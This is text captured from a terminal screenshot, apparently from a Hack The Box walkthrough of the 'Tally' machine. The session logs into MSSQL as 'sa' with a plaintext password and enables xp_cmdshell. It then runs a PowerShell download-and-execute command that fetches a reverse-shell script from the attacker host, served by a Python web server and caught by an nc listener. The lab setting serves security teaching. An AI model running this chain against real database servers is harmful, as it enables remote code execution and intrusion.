 Applications
Places
Terminal
Mon 18:55
1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/tally/www# sqsh -S 10.10.10.59 -U sa -P GWE3V6
5#6KFH93@4GWTG2G
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1> EXEC SP_CONFIGURE 'show advanced options', 1
2> reconfigure
3> EXEC SP_CONFIGURE 'xp_cmdshell', 1
4> reconfigure
5> go
Configuration option 'show advanced options' changed from 1 to 1. Run the
RECONFIGURE statement to install.
(return status = 0)
Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE
statement to install.
(return status = 0)
1> xp_cmdshell "powershell IEX(New-Object Net.WebClient).downloadString('http://
10.10.14.2/rev-9001.ps1')"
root@ippSec:~/Documents/htb/boxes/tally/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
root@ippSec:~/Documents/htb/boxes/tally# nc -lvnp 9001
listening on [any] 9001 ...
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User* 3:admin-shell 4:ruby-
"ippSec" 18:55 28-May-18